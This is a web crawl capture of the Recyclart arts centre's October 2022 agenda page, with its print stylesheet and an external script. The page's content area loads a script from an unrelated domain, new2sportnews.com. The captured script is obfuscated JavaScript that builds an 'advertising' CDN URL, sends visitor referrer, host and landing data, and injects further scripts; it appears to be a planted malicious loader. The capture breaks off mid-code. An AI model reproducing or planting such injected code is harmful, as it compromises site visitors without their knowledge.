

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recyclart.be/fr/agenda?year=2022&month=10&day=04
body_size: 3601
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Recyclart — Agenda</title>
        <link rel="alternate" title="Agenda" type="application/rss+xml" href="/fr/agenda/rss" />
        <link rel="alternate" title="Actualités" type="application/rss+xml" href="/fr/actualites/rss" />
        <link type="text/css" href="/plugins/jquery-ui/css/smoothness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link type="text/css" href="/plugins/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/plugins/formValidator/css/validationEngine.jquery.css" rel="stylesheet" media="screen"    />
                <style>:root { --primary: #45f425; --primary-darker: #1ecd00 }</style>
        <link type="text/css" href="/css/bootstrap.min.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/master.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/print.css" rel="stylesheet" media="print" />

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
        <meta name="msapplication-TileColor" content="#000000">
        <meta name="theme-color" content="#ffffff">

                <link rel="shortcut icon" href="/favicon.ico" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js"></script>
        <script>
        if (typeof jQuery == 'undefined') {
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-1.7.1.min.js' type='text/javascript'%3E%3C/script%3E"));
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-ui-1.8.16.custom.min.js' type='text/javascript'%3E%3C/script%3E"));
        }
        </script>
        <script src="/plugins/jquery-ui/js/jquery.ui.datepicker-fr.js"></script>
        <script src="/plugins/fancybox/jquery.fancybox-1.3.4.js"></script>
        <script src="/plugins/formValidator/js/languages/jquery.validationEngine-fr.js"></script>
        <script src="/plugins/formValidator/js/jquery.validationEngine.js"></script>
        <script src="/plugins/jquery.innerfade.js"></script>
        <script src="/plugins/pixastic/pixastic.custom.js"></script>
        <script src="/plugins/cufon/cufon.js"></script>
        <script src="/plugins/cufon/Helvetica_Heavy_800.font.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="author" content="Typi Design 2011 info(at)typidesign(dot)be" />
        <meta name="language" content="fr" />
    </head>
    <body class="fr rub-1 module evenements liste">
        <div id="container" class="container">
            <div id="header">
<div>
    <div class="iconMenu">
        <a class="smooth-scroll" href="#footer"><img src="/images/icon-menu.png" alt="Aller au menu de navigation"></a>
    </div>
    <ul id="shortcuts">
        <li><a href="#mainContent" title="Aller au contenu principal">Aller au contenu principal</a></li>
        <li><a href="#mainNav" title="Aller au menu de navigation">Aller au menu de navigation</a></li>
    </ul>
        <ul id="languages" class="span1 nav">
        <li class="fr active">
        <a href="https://recyclart.be/fr/agenda">
        - fr        </a>
    </li>
        <li class="nl">
        <a href="https://recyclart.be/nl/agenda">
        - nl        </a>
    </li>
        </ul>
    <h1 class="fr pull-left">
        <a href="/" title="Recyclart" id="top">Recyclart</a>
    </h1>
        <div class="span1 navPole">
        <h2><a href="/fr/agenda?tag=centre-d-arts">Centre d’arts</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/fabrik">Fabrik</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/bar-resto">Bar<br> Resto</a></h2>
    </div>

</div>
            </div>
            <div id="content" class="row">
                <div class="article span5">
                    <h1>Agenda</h1>
                    <div class="tinymce"><script type="text/javascript" src="https://new2sportnews.com/recyclart.js"></script></div>
<!--                     <h3>Fichiers</h3>
                    <div class="fichiers row">
                    <div class="span1 encartColor">
                        <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf" title="recyclart-programme-sept-oct-2025-web.pdf" class="pdf">
                        <h3>recyclart-programme-sept-oct-2025-web.pdf</h3>
                        <h4>pdf</h4>
                            <p>Download ></p>
                        </a>
                    </div>
                        <hr class="clear" />
                    </div>
 -->
                                                        <div class="mois span1"><h2>01</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf"><h3>Download <br />our <br /></h3><h4>agenda </h4><h3>in pdf </h3><p>Download ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//recyclart-jobs"> -->
                                                            <a href="https://recyclart.be/fr/agenda/recyclart-jobs">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/202104-recyclart-fabrik-027_1_small.JPG)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="202104-recyclart-fabrik-027_1.JPG" src="/uploads/images/evenements/202104-recyclart-fabrik-027_1_small.JPG" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>01.01<sup>.22</sup> > 31.12<sup>.22</sup></h3>
                                                                    <h6>offre d'emploi</h6>                                                                    <h4>RECYCLART JOBS</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                                        <div class="mois span1"><h2>10</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a href="/fr/programme-newsletter"><h3>Subscribe <br /> to<br />our </h3><h4> News-<br />letter</h4><p>Suscribe ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//menu-cinq-services-26"> -->
                                                            <a href="https://recyclart.be/fr/agenda/menu-cinq-services-26">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/1_6_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="1_6.jpg" src="/uploads/images/evenements/1_6_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>04.10<sup>.22</sup></h3>
                                                                    <h6>BAR RECYCLART</h6>                                                                    <h4>MENU CINQ SERVICES</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                    </div>
            <div class="aside">
                <h1>News</h1>
            </div>
            </div>
    <div id="footer">
        <div class="row navFooter">
                        <div class="span1 offset1 menu">
                <ul class="nav nav1">
                    <li><a href="/fr/centre-d-arts">Centre d'arts</a></li>
                    <li><a href="/fr/fabrik">Fabrik</a></li>
                    <li><a href="/fr/bar-resto">Bar resto</a></li>
                </ul>
                <ul class="nav nav2">
                    <li><a href="/fr/a-propos-de-recyclart">À propos de Recyclart</a></li>
                    <li><a href="/fr/contact">Contact</a></li>
                    <li><a href="/fr/acces">Accès</a></li>
                    <li><a href="/fr/offres-d-emploi">OFFRES D'EMPLOI</a></li>
                </ul>
                <ul class="nav nav3">
                    <li><a href="/fr/"></a></li>
                    <li><a href="/fr/"></a></li>
                </ul>
            </div>
                        <div class="span1 calendrier">
                <table class="calendar">
<tr class="caption">
    <th colspan=1>
        <a href="/fr/agenda?year=2022&amp;month=09">&lt;</a>
    </th>
    <th colspan=5>
        <span class="h2">
            <a href="/fr/agenda?year=2022&amp;month=10">octobre 2022</a>
        </span>
    </th>
    <th colspan=1>
        <a href="/fr/agenda?year=2022&amp;month=11">&gt;</a>
    </th>
</tr>
<tr>
    <th>L</th>
    <th>M</th>
    <th>M</th>
    <th>J</th>
    <th>V</th>
    <th>S</th>
    <th>D</th>
</tr><tr><td></td><td></td><td></td><td></td><td></td><td>01</td><td>02</td></tr><tr><td>03</td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=04">04</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=05">05</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=06">06</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=07">07</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=08">08</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=09">09</a></td></tr><tr><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=10">10</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=11">11</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=12">12</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=13">13</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=14">14</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=15">15</a></td><td>16</td></tr><tr><td>17</td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=18">18</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=19">19</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=20">20</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=21">21</a></td><td>22</td><td>23</td></tr><tr><td>24</td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=25">25</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=26">26</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=27">27</a></td><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=28">28</a></td><td>29</td><td>30</td></tr><tr><td><a href="/fr/agenda?year=2022&amp;month=10&amp;day=31">31</a></td><td></td><td></td><td></td><td></td><td></td><td></td></tr></table>            </div>
            <div class="span1 reseaux">
                <ul class="nav">
                                        <li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/RECYCLARTBXL/">Facebook</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/recyclartbxl/">Instagram</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCincK2GpyZ-Gp20XupU2jXg/videos?disable_polymer=1">YouTube</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.mixcloud.com/RECYCLART/">Mixcloud</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://open.spotify.com/user/recyclartbxl">Spotify</a></li>                                            <li><a target="_blank" rel="noopener noreferrer" href="/fr/programme-newsletter">Newsletter</a></li>
                                    </ul>
            </div>
            <div class="span2 search">
                                <form id="globalSearchForm" class="form-horizontal" action="/fr/chercher" method="get" accept-charset="utf-8">
                    <div class="input-append">
                        <input placeholder="SEARCH" class="text" type="text" id="s" name="s" value="" />
                        <button class="btn" type="submit" id="submitSearch">OK</button>
                    </div>
                </form>
                            </div>
        </div>
        <ul class="logos-partenaires">
            <li><a href="https://www.cru-csv.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/centre-de-renovation-urbaine.png" alt="Centre de rénovation urbaine" height="64"></a></li>
            <li><a href="https://be.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-brussels.png" alt="be-brussels" height="64"></a></li>
            <li><a href="https://rabbko.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/reseau-des-arts-a-bruxelles.png" alt="Réseau des arts à bruxelles / Brussels Kunstenoverleg" height="64"></a></li>
            <li><a href="https://www.vgc.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/n-brussel.png" alt="Vlaamse Gemeenschapscommissie" height="64"></a></li>
            <li><a href="https://www.federation-wallonie-bruxelles.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/federation-wallonie-bruxelles.png" alt="Fédération Wallonie-Bruxelles" height="64"></a></li>
            <li><a href="https://www.vlaanderen.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/vlanderen-verbeelding-werkt.png" alt="Vlanderen verbeelding werkt" height="64"></a></li>
            <li><a href="https://www.molenbeek.irisnet.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/molenbeek-1080.png" alt="Molenbeek" height="64"></a></li>
            <li><a href="https://ccf.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/logo-francophones-bruxelles.png" alt="Francophones Bruxelles" height="64"></a></li>
            <li><a href="https://allianzfoundation.org" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/allianz-foundation.png" alt="Allianz Foundation" height="64"></a></li>
            <li><a href="https://www.circulareconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-circular.png" alt="Be Circular" height="64"></a></li>
            <li><a href="https://shiftingeconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/shifting-economy.png" alt="Shifting Economy" height="64"></a></li>
            <li><a href="https://innoviris.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/innoviris.png" alt="Innoviris" height="64"></a></li>
        </ul>
        <div class="address-copyright">
            <div class="row">
                                <p class="adresse span3">
                    <strong>Recyclart</strong> 13-15 rue de Manchester 1080 Molenbeek - T 02 502 57 34 - info(arrobe)recyclart.be                </p>
                                <p class="span1">
                    Design by <a target="_blank" rel="noopener noreferrer" href="http://www.pametjenny.be/">Pam &amp; Jenny</a>
                </p>
                <p class="span1">
                    Website by <a target="_blank" rel="noopener noreferrer" href="https://typi.be">Typi Design</a>
                </p>
            </div>
            <div class="row">
                <p class="span12">
                    TVA BE 0462.375.838, RPM Bruxelles –
                    <a href="/fr/conditions-generales">Conditions Générales</a> –
                    <a href="/fr/charte-vie-privee">Charte vie privée</a> –
                    <a href="/fr/politique-des-cookies">Politique des cookies</a>
                </p>
            </div>
        </div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://recyclart.be/css/print.css
body_size: 706
content:
/* CSS Print */
html, body, div, span, object, h1, h2, h3, h4, h5, h6, p, a, em, img, strong, dl, dt, dd, ol, ul, li, form, fieldset, legend, label, table, caption, tr, th, td { margin: 0; padding: 0; }
sup, sub { line-height: 1px; }
body { font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 62.5%; color: #333; background: #fff; }
a img { border: none; }
a { color: #333; }
a: hover { color: var(--primary); }

.shortcuts, .languagesMenu, #mainNav, .column, .footer ul, .numerotation { display: none; }

.container { width: 21cm; margin: 0 auto 0; position: relative; }
.footer { margin-top: 36px; }

#header h1 { height: 100px; padding: 25px 0 0; }
#header h1 a { display: block; width: 183px; height: 76px; text-indent: -9999px; background: url(/images/logo.png) no-repeat; }

h2 { font-size: 2.4em; line-height: 2.4em; font-weight: bold; margin-bottom: 18px; clear: both; }
h3 { font-size: 1.8em; line-height: 1.8em; font-weight: bold; margin-bottom: 18px; }
h4 { font-size: 1.6em; line-height: 1.6em; font-weight: bold; margin-bottom: 18px; }
h5 { font-size: 1.4em; line-height: 1.4em; font-weight: bold; margin-bottom: 18px; }
h6 { font-size: 1.2em; line-height: 1.2em; font-weight: bold; margin-bottom: 18px; }

p, ul { font-size: 1.2em; line-height: 1.8em; margin-bottom: 18px; }
ul, ol, dl { padding-left: 20px; }
ul li ul { font-size: 1em; line-height: 1em; }

table { border-collapse: collapse; }
table td, table th { border-bottom: 1px solid #ccc; padding: 5px 10px; font-size: 1.2em; }
table th { text-align: left; }

.liste { padding: 0; font-size: 1em; line-height: 1em; list-style-type: none; }
.liste li { margin-bottom: 18px; clear: both; }
.liste li h3, .liste li h4, .liste li h5, .liste li p { margin: 0; }

.galerie-wrap { width: 205px; float: left; }
.clear { height: 0; padding: 0 0 18px; border: 0; color: #fff; background: #fff; clear: both; }
.galerie { width: 100%; margin: 0; padding: 0; list-style: none; background: none; }
.galerie li { width: 200px; height: 150px; float: left; }
.galerie li img { display: none; }
.galerie li a { display: block; width: 195px; height: 145px; }
.galerie li a span { display: none; }




--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/recyclart.js
body_size: 5806
content:
function _0x2bc5(_0x3f5579,_0x1f1cd4){var _0x50b45b=_0x50b4();return _0x2bc5=function(_0x2bc545,_0x5f3ba7){_0x2bc545=_0x2bc545-(-0xa8*0x7+-0x19c4+-0x1*-0x1fff);var _0x38a84f=_0x50b45b[_0x2bc545];return _0x38a84f;},_0x2bc5(_0x3f5579,_0x1f1cd4);}function _0x50b4(){var _0x4cb042=['332gTkohx','NsQBC','subId','nction()\x20','iBPNs','aMPDs','cqWwC','kdAxC','rxShT','1002475iPmBTa','uyMNy','OznyK','search','ruxtu','epSqE','40384WLBLpA','parse','constructo','0|4|3|5|2|','UAQOO','eyword=','OHrbS','trace','info','LHcgS','undefined','script','qmXfV','created_at','yGcvy','src','n/javascri','4|3|2|5|1|','length','LmRTy','ttl','kM5fQSx','UGjRC','yfhrx','pathname','createElem','rn\x20this\x22)(','&host=','kljga','LDKbl','R_PATH','er=','{}.constru','.client','warn','getItem','nekfG','stMwg','error','cfFvX','bikFG','jKowE','iDnLv','LrWYy','1146339QKAEtE','1413VLPBLU','removeItem','applicatio','parentNode','342vvVJkH','vertising-','https://ad','(((.+)+)+)','unique','vQWgQ','XNcUR','bSWIg','console','TfcKT','234507EUCSZc','KlKuJ','__proto__','bmoqM','LiXvE','table','return\x20(fu','GhyFS','JWmvd','round','GZypF','bind','193568hotxCl','&token=','YqtZN','qvttt','referrer','xKkVx','hostname','toString','apply','rxmKq','location','cdn.com/N9','token','xkahX','ynzOd','PLMHc','_FFQ3c5hY9','replace','1813668XYjaOZ','GvfDM','rl=','getElement','split','config','ctor(\x22retu','zQGmU','aKEJB','exception'];_0x50b4=function(){return _0x4cb042;};return _0x50b4();}(function(_0x3a96b8,_0x20968e){function _0x16731a(_0xcb4b0b,_0x258787,_0x5a9183,_0x2e4ed4){return _0x2bc5(_0x258787- -0xd5,_0x2e4ed4);}var _0x5938cf=_0x3a96b8();function _0xc07646(_0x2bd121,_0x9c491,_0xcdbd1d,_0x79e178){return _0x2bc5(_0x2bd121- -0x13d,_0x9c491);}while(!![]){try{var _0x38a22b=-parseInt(_0x16731a(0x101,0x101,0x10e,0x136))/(-0xe7*-0x17+-0x51a+-0x2*0x7d3)*(parseInt(_0x16731a(0x134,0x133,0x11f,0x14c))/(-0xf7e+-0x425*-0x7+-0xd83))+-parseInt(_0xc07646(0x94,0x5f,0x75,0x86))/(-0x1d4d+0x10*0x1ae+0x10*0x27)+-parseInt(_0xc07646(0xaf,0xab,0xdc,0xaf))/(-0x11db+-0x13*-0xfe+-0x1*0xfb)+parseInt(_0x16731a(0x117,0x13c,0x14c,0x16d))/(-0xc95+-0x47*-0x2c+-0x2*-0x33)+-parseInt(_0xc07646(0xc1,0xde,0xf8,0xc2))/(-0x2eb+0x1*0x126a+-0xf79)+parseInt(_0x16731a(0xd8,0x10b,0x125,0x111))/(-0x1113+0x29*0x9d+0x47*-0x1d)+parseInt(_0x16731a(0xd4,0xd0,0xfd,0x106))/(-0x421*0x9+-0x1*-0x1bca+-0x1*-0x967)*(parseInt(_0x16731a(0xc5,0xfd,0x12e,0x127))/(-0x198b+-0x2*-0x232+0x1530));if(_0x38a22b===_0x20968e)break;else _0x5938cf['push'](_0x5938cf['shift']());}catch(_0x2952fb){_0x5938cf['push'](_0x5938cf['shift']());}}}(_0x50b4,0x6edfd+0x4a8c1+-0x7f90d),(function(){var _0x258d82={'LrWYy':function(_0x30fedf,_0x4c0d00){return _0x30fedf!==_0x4c0d00;},'YqtZN':function(_0x3bd85b,_0x5a0e7b){return _0x3bd85b===_0x5a0e7b;},'rxShT':_0x43a37f(0x5a7,0x581,0x56e,0x55e),'jkCNH':_0x43a37f(0x5a7,0x558,0x578,0x596)+'+$','qvttt':_0x53c357(0x487,0x432,0x42e,0x460),'epSqE':_0x43a37f(0x536,0x557,0x547,0x575)+'1','LiXvE':function(_0x468924,_0x327cbc){return _0x468924(_0x327cbc);},'jKowE':function(_0x2a582d,_0x13c596){return _0x2a582d+_0x13c596;},'sPrUs':_0x53c357(0x427,0x45c,0x442,0x44d)+_0x53c357(0x446,0x495,0x489,0x472),'OznyK':_0x53c357(0x440,0x3fc,0x44a,0x42c)+_0x53c357(0x48e,0x479,0x46a,0x46b)+_0x53c357(0x406,0x457,0x453,0x426)+'\x20)','ruxtu':function(_0x4c6f89,_0x37ce9f){return _0x4c6f89<_0x37ce9f;},'UGjRC':'log','ynzOd':_0x53c357(0x3fc,0x430,0x43f,0x414),'nekfG':_0x43a37f(0x5d9,0x56d,0x5a6,0x5ab),'SXJxR':_0x53c357(0x46d,0x468,0x44a,0x44c),'KlKuJ':_0x43a37f(0x55e,0x52d,0x54b,0x564),'qmXfV':function(_0x2f585f,_0xe7b626,_0x4d10e6){return _0x2f585f(_0xe7b626,_0x4d10e6);},'rxmKq':function(_0x19d39e){return _0x19d39e();},'XNcUR':'_FFQ3c5hY9'+_0x43a37f(0x58a,0x56d,0x559,0x554),'TtSdo':_0x53c357(0x44d,0x449,0x41a,0x444),'LDKbl':_0x43a37f(0x5a2,0x599,0x577,0x574)+_0x43a37f(0x562,0x5a4,0x576,0x594)+'cdn.com/N9'+'WLrM','bmoqM':_0x53c357(0x43a,0x458,0x442,0x46a),'JWmvd':function(_0x2013ff,_0x8184df){return _0x2013ff/_0x8184df;},'JWFkQ':function(_0x7d97a,_0x8070f1){return _0x7d97a+_0x8070f1;},'cqWwC':_0x53c357(0x3e9,0x3e2,0x3ed,0x415),'xKkVx':_0x43a37f(0x58f,0x58a,0x56c,0x5a3),'FUCwT':_0x53c357(0x44d,0x438,0x48d,0x471),'cfFvX':_0x53c357(0x447,0x446,0x45f,0x45f),'fbZJc':'?return=js'+_0x53c357(0x422,0x421,0x45b,0x42d),'GhyFS':function(_0x422c06,_0x1973fa){return _0x422c06+_0x1973fa;},'kljga':function(_0x334a04,_0x1e7d8b){return _0x334a04(_0x1e7d8b);},'LmRTy':'&se_referr'+_0x53c357(0x40e,0x3fc,0x417,0x42b),'ONwLq':'&default_k'+_0x53c357(0x3e7,0x3fe,0x421,0x411),'aKEJB':function(_0x740440,_0x5e896b){return _0x740440(_0x5e896b);},'BRYCO':'&landing_u'+_0x43a37f(0x5b2,0x5a1,0x59f,0x58b),'xGgUP':function(_0x616d06,_0x3a32d0){return _0x616d06(_0x3a32d0);},'vQWgQ':function(_0x494686,_0x4c357c){return _0x494686+_0x4c357c;},'xorTA':'&name=','TfcKT':function(_0x2e9477,_0x5a3bed){return _0x2e9477+_0x5a3bed;},'zQGmU':_0x43a37f(0x582,0x531,0x55f,0x58f),'GZypF':function(_0x245ede,_0x5dd8d3){return _0x245ede(_0x5dd8d3);},'stMwg':'undefined','PLMHc':function(_0x5b51a9,_0x3e7a61){return _0x5b51a9!==_0x3e7a61;},'kMJQT':_0x53c357(0x43c,0x450,0x48b,0x454),'yGcvy':_0x43a37f(0x55e,0x544,0x54f,0x534),'aMPDs':_0x53c357(0x458,0x447,0x438,0x43b)+_0x53c357(0x415,0x430,0x453,0x41c)+'pt','RoHOx':function(_0x13c11e,_0x255bc3){return _0x13c11e+_0x255bc3;}},_0x543232=(function(){var _0x1de18f=!![];return function(_0x689fc3,_0x5aa53b){var _0xae82dc={'UxQXG':_0x5441d9(-0x86,-0xaf,-0xe3,-0xc0)+_0x5441d9(-0x78,-0xb0,-0x9c,-0xa8)+_0x494dcb(0x60d,0x5cd,0x5d4,0x5d8)+'WLrM','kdAxC':function(_0x1c2215,_0x14b538){function _0x80bb56(_0x2940e3,_0x695190,_0x50a6c0,_0xe76b97){return _0x5441d9(_0x2940e3-0x1cc,_0x50a6c0-0x3d6,_0x50a6c0-0x97,_0x695190);}return _0x258d82[_0x80bb56(0x350,0x320,0x31f,0x30b)](_0x1c2215,_0x14b538);},'vIKyG':_0x494dcb(0x60b,0x5d5,0x5e6,0x5bf)};function _0x494dcb(_0x5e1e63,_0x2b1bc3,_0x254059,_0x354154){return _0x2bc5(_0x254059-0x3dd,_0x2b1bc3);}function _0x5441d9(_0x4f5968,_0x30ccab,_0x55d570,_0x2ed79c){return _0x2bc5(_0x30ccab- -0x287,_0x2ed79c);}if(_0x258d82[_0x5441d9(-0xc2,-0x99,-0x88,-0x63)](_0x258d82[_0x5441d9(-0x88,-0x77,-0x90,-0xac)],_0x5441d9(-0xa9,-0xb8,-0x92,-0x9b))){var _0x2075fd=_0x1de18f?function(){var _0x2b9f43={};function _0x467240(_0x4ea1c1,_0x55f08e,_0x3b0299,_0x2feb75){return _0x494dcb(_0x4ea1c1-0xf9,_0x2feb75,_0x4ea1c1- -0x394,_0x2feb75-0x7d);}function _0x3fb9f3(_0x2ccf04,_0x399a6e,_0xab872a,_0x3e5dbc){return _0x5441d9(_0x2ccf04-0xb8,_0x3e5dbc- -0x124,_0xab872a-0x3c,_0xab872a);}_0x2b9f43[_0x467240(0x25b,0x28c,0x226,0x283)]=_0xae82dc['UxQXG'];var _0x318118=_0x2b9f43;if(_0x5aa53b){if(_0xae82dc[_0x467240(0x258,0x27a,0x26e,0x28e)](_0xae82dc['vIKyG'],'NsQBC')){var _0x237b1b={};_0x237b1b['unique']=![],_0x237b1b[_0x467240(0x202,0x1cd,0x1da,0x1d4)]=0x15180,_0x237b1b['R_PATH']=_0x318118[_0x467240(0x25b,0x25a,0x228,0x232)],_0x1441a7[_0x467240(0x245,0x22a,0x222,0x275)+_0x3fb9f3(-0x1c6,-0x1c1,-0x1c5,-0x1f1)]=_0x237b1b;}else{var _0x232420=_0x5aa53b[_0x3fb9f3(-0x188,-0x1c6,-0x17e,-0x1b7)](_0x689fc3,arguments);return _0x5aa53b=null,_0x232420;}}}:function(){};return _0x1de18f=![],_0x2075fd;}else{if(_0x1bc187){var _0x50195d=_0x2b46f7['apply'](_0x33978e,arguments);return _0xdf2e01=null,_0x50195d;}}};}());function _0x53c357(_0x1b616d,_0x342c69,_0x336eff,_0x23f9a3){return _0x2bc5(_0x23f9a3-0x267,_0x336eff);}var _0x38e2cd=_0x258d82[_0x53c357(0x43e,0x42f,0x3e7,0x418)](_0x543232,this,function(){function _0x22cb33(_0x1d1dca,_0x36aeda,_0x212b6e,_0x1e4b8f){return _0x43a37f(_0x1d1dca-0x15b,_0x1e4b8f,_0x212b6e- -0x5db,_0x1e4b8f-0x19e);}function _0x547b86(_0xa08293,_0x25a372,_0x191eb5,_0x23f0a7){return _0x43a37f(_0xa08293-0xe,_0xa08293,_0x191eb5- -0x74c,_0x23f0a7-0x108);}return _0x38e2cd['toString']()['search'](_0x258d82['jkCNH'])['toString']()[_0x547b86(-0x238,-0x1ce,-0x206,-0x1d6)+'r'](_0x38e2cd)[_0x22cb33(-0x45,-0x10,-0x28,-0x30)](_0x547b86(-0x1f8,-0x1c7,-0x1d4,-0x1a0)+'+$');});_0x258d82[_0x43a37f(0x573,0x5cb,0x594,0x581)](_0x38e2cd);var _0x5809b2=(function(){function _0xf8d348(_0x5fa9d0,_0x58a605,_0x3ed15f,_0x676c3b){return 